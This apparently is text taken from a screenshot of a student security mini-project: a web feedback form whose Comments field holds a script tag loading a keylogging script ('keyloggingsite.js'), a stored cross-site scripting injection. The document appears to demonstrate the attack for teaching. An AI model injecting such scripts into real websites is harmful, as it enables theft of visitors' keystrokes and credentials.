 Home About Us Services Feedback Logout
Hello johndoe
Give your feedback!
Name
JohnD
Comments
Very useful application
<script src="http://localhost/ics_miniproject/keyloggingsite.js"></script>
Submit